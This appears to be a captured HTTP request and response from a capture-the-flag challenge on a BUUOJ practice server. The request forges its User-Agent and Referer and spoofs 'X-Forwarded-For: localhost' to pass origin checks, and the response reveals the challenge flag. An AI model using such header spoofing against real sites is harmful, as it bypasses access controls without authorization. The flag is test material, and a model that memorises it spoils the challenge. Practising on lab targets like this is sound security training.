 Request
Pretty Raw Hex \n
1 GET /Secret.php HTTP/1.1
2 Host: node4.buuoj.cn:25350
3 User-Agent: Syclover
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0
.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10 Referer: https://Sycsecret.buuoj.cn
11 X-Forwarded-For: localhost
12
13
Response
Pretty Raw Hex Render \n
SycSecret
</title>
59 </head>
60 <body background="./images/background.png" style="
background-repeat:no-repeat ;background-size:100% 100%;
background-attachment: fixed;" >
61
62 </br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
63 <h1 style="
font-family:arial;color:#8E44AD;font-size:50px;text-al
ign:center;font-family:KaiTi;">
64 flag{6266a169-dabf-4add-9d6a-ff15bba20834}
65 </h1>
66 <div style="position: absolute;bottom: 0;width: 99%;">
<p align="center" style="font:italic 15px
Georgia,serif;color:white;">
Syclover @ cl4y
</p>
</div>
67 </body>
68 </html>
69
70
71